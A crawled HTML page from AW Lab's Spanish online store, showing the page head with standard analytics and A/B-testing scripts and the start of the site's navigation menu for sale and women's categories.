

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/mujer/ropa/novedades-AW_846QIB_WJBRKLNFL.html?cgid=mujer_ropa_newin&dwvar_AW__846QIB__WJBRKLNFL_color=9297323
body_size: 37217
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" class=""> <!--<![endif]-->
<head>



<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title></title>

<meta name="description" content=""/>
<meta name="keywords" content=""/>
















<link href="/on/demandware.static/Sites-awlab-es-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->

<!-- Smart App Banner for iPhone-->
<meta name="apple-itunes-app" content="app-id=1465224400">
<meta name="theme-color" content="#ffffff"/>
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-es';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-es';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'es_ES';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-es-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/css/product.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://es.aw-lab.com/","name":"AWLab Spain","potentialAction":{"@type":"SearchAction","target":"https://es.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f16f2e18-bd1d-4a3b-97bc-68305a8ca576","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="amiczbixzcoba2lqkjja-f-34b72a5cd-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388537","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"74d00b61","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.16.44.0","ak.cport":51066,"ak.gh":"23.192.164.16","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768968786","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==1/VTPiDSAP8HaZ/uZxEhF4+2/[base64]/MKXOGKKSUa3bJiiCenBh+DB+yjU=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    



<div id="wrapper" class="p-pdp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Las funciones Javascript de tu navegador est&aacute;n desactivadas. Por favor, act&iacute;valas para disfrutar de toda la capacidad de la web.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	




<section role="banner" class="b-customer-services__promo b-header-promo js-promo-impression" data-promo-details='{&quot;id&quot;:&quot;header-promo&quot;,&quot;name&quot;:&quot;Promo carousel for content in header&quot;,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;top&quot;}'>
<div class="b-header-promo__list" data-cmp="carousel" data-json-config="{
    &quot;arrows&quot;: false,
    &quot;autoplay&quot;: true,
    &quot;autoplaySpeed&quot;: 5000,
    &quot;speed&quot;: 800,
    &quot;dots&quot;: false,
    &quot;focusOnSelect&quot;: false,
    &quot;infinite&quot;: true,
    &quot;slidesPerRow&quot;: 1,
    &quot;slidesToScroll&quot;: 1,
    &quot;slidesToShow&quot;: 1,
    &quot;responsive&quot;: [{
        &quot;breakpoint&quot;: 767,
        &quot;settings&quot;: {
            &quot;dots&quot;: false
        }
    }]
}">



<div class="b-header-promo__item">
<a role="button" class="b-header-promo__link" href="https://es.aw-lab.com/rebajas/" aria-label="&iexcl;REBAJAS: M&Aacute;S DESCUENTOS Y NUEVOS PRODUCTOS A&Ntilde;ADIDOS!">

¡REBAJAS: MÁS DESCUENTOS Y NUEVOS PRODUCTOS AÑADIDOS!

</a>
</div>

</div>
</section><!-- /.b-header-promo -->

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a></li>
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Cerrar"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dweaa0a294/images/flags/es.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">ES</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Cerrar men&uacute;"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Rebajas'

>
<span class="b-menu__link-text">Rebajas</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Mujer"
>
Rebajas Mujer
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Hombre"
>
Rebajas Hombre
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Ni&ntilde;o"
>
Rebajas Ni&ntilde;o
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 

	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Mujer'

>
<span class="b-menu__link-text">Mujer</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









